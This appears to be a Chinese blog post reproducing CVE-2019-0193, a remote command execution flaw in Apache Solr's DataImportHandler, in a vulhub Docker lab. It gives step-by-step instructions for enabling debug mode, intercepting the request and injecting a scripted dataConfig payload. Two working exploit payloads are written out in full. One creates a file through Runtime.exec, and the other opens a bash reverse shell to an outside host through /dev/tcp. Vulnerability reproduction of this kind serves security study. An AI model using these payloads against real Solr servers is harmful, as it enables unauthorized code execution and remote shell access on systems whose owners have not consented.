【漏洞复现】Apache Solr 远程命令执行漏洞(CVE-2019-0193)
·
漏洞复现
Apache Solr远程命令执行漏洞复现
一、漏洞概述
Apache Solr搜索服务,它是一个独立的企业级搜索应用服务器,它对外提供类似于Web-service的API接口,用户可以通过http请求,向搜索引擎服务器提交一定格式的XML文件,生成索引(solr 中索引库用 core 表示);也可以通过Http Get操作提出查找请求,并得到XML格式的返回结果。
2019年8月1日,Apache Solr官方发布了CVE-2019-0193漏洞预警,此次漏洞出现在Apache Solr的 DataImportHandler,通过 DataImportHandler 可以从数据库和其他源中批量把数据导入索引库中,它具有一个功能,其中所有的DIH配置都可以通过外部请求的dataConfig参数来设置。由于DIH配置可以包含脚本,当solr开启了 DataImportHandler 功能后,攻击者可以通过构造危险的请求,从而造成远程命令执行。
影响范围:Apache Solr < 8.2.0。
二、漏洞复现
1. 复现步骤
- 使用vulhub中CVE-2019-0193的环境进行搭建
https://vulhub.org/#/environments/solr/CVE-2019-0193/
目录:solr/CVE-2019-0193

- 创建一个名为test的core
docker-compose exec solr bash bin/solr create_core -c test -d example/example-DIH/solr/db
solr的 example/example-DIH :可以作为solr的主目录,里面包含多个索引库,以及hsqldb的数据,里面有连接数据库的配置示例,以及邮件、rss的配置示例。

- 访问http://your-ip:8983/即可查看到Apache solr的管理页面,无需登录。
- 查看刚才创建的索引库test选择dataimport模块,选择开启debug模式,如果 solr 开启了debug,即debug=true,那么就可以通过 http 请求动态的指定dataConfig.xml 的内容了;

- 点击Execute with this Confuguration,bp抓包:

dataConfig字段是编码之后的,解码还原后的 http 请求就是它自定义的Configuration。
<dataConfig>
    <dataSource driver="org.hsqldb.jdbcDriver" url="jdbc:hsqldb:${solr.install.dir}/example/example-DIH/hsqldb/ex" user="sa" />
    <document>
        <entity name="item" query="select * from item"
                deltaQuery="select id from item where last_modified > '${dataimporter.last_index_time}'">
            <field column="NAME" name="name" />

            <entity name="feature"
                    query="select DESCRIPTION from FEATURE where ITEM_ID='${item.ID}'"
                    deltaQuery="select ITEM_ID from FEATURE where last_modified > '${dataimporter.last_index_time}'"
                    parentDeltaQuery="select ID from item where ID=${feature.ITEM_ID}">
                <field name="features" column="DESCRIPTION" />
            </entity>

            <entity name="item_category"
                    query="select CATEGORY_ID from item_category where ITEM_ID='${item.ID}'"
                    deltaQuery="select ITEM_ID, CATEGORY_ID from item_category where last_modified > '${dataimporter.last_index_time}'"
                    parentDeltaQuery="select ID from item where ID=${item_category.ITEM_ID}">
                <entity name="category"
                        query="select DESCRIPTION from category where ID = '${item_category.CATEGORY_ID}'"
                        deltaQuery="select ID from category where last_modified > '${dataimporter.last_index_time}'"
                        parentDeltaQuery="select ITEM_ID, CATEGORY_ID from item_category where CATEGORY_ID=${category.ID}">
                    <field column="DESCRIPTION" name="cat" />
                </entity>
            </entity>
        </entity>
    </document>
</dataConfig>
- 修改它的dataConfig字段,注入我们的POC
通过exec函数执行命令touch /tmp/success,在系统的tmp目录下新建立一个名为:success的文件。
<dataConfig>
  <dataSource type="URLDataSource"/>
  <script><![CDATA[
          function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/success");
          }
  ]]></script>
  <document>
    <entity name="stackoverflow"
            url="https://stackoverflow.com/feeds/tag/solr"
            processor="XPathEntityProcessor"
            forEach="/feed"
            transformer="script:poc" />
  </document>
</dataConfig>
- 进入容器查看,可见/tmp/success已成功创建:

也可以使用docker命令:docker-compose exec solr ls /tmp,可见/tmp/success已成功创建:

2. 利用该漏洞getshell
反弹shell到kali主机上,修改dataConfig字段,注入我们的POC,利用bash反弹shell:
<dataConfig>
  <dataSource type="URLDataSource"/>
  <script><![CDATA[
          function poc(){ java.lang.Runtime.getRuntime().exec("/bin/bash >& /dev/tcp/192.168.40.131 1234 0>&1");
          }
  ]]></script>
  <document>
    <entity name="stackoverflow"
            url="https://stackoverflow.com/feeds/tag/solr"
            processor="XPathEntityProcessor"
            forEach="/feed"
            transformer="script:poc" />
  </document>
</dataConfig>

北京人形旗下天工造物具身智能开源社区,聚焦具身天工与慧思开物两大平台
更多推荐
 3
3 0
0- 0


 已为社区贡献6条内容

所有评论(0)